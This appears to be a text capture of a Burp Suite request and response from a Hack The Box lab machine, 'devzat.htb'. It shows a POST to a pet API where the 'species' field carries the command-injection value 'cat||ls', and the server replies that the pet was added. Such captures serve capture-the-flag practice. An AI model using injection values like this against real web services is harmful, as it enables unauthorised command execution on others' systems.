 Request
Raw Params Headers Hex
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 40
11 Connection: close
12
13 {
"name":"blackbear",
"species":"cat||ls"
}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Feb 2022 16:05:48 GMT
3 Server: My genious go pet server
4 Content-Length: 26
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 Pet was added successfully